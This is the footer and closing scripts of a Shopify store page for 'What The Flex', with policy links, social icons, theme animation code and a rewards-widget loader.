  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@whattheflexindia" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_YF4aAt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_YF4aAt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_YF4aAt">Quick links</h2><style>
                        .footer-block__details-content-link_list_YF4aAt .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_YF4aAt list-unstyled"><li>
                            <a
                              href="https://wtflex.in/pages/new-track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="https://what-the-flex.myshopify.com/apps/return_prime"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Exchange Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">WHAT THE FLEX</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wtflex.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWDcrY0NabExNSXVIN__7474089218094927359" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget_initializer -->










<script
  async
  src="https://cdn.nector.io/nector-static/no-cache/reward-widget/mainloader.min.js"
  data-op="widget"
  data-platform_url="https://platform.nector.io"
  data-websdk_url="https://websdk.nector.io"
  data-api_key="ak_57664741550d2d01f2685e471ec517fc4551eb787242a4fb6d2c4f156ec2aa55"
  data-entity_id="3fe7ee96-8425-4b74-bc59-5746113a0d9a"
  data-customer_id=""
  data-platform="shopify"
></script>
<!-- END app snippet -->
</div></body>
</html>
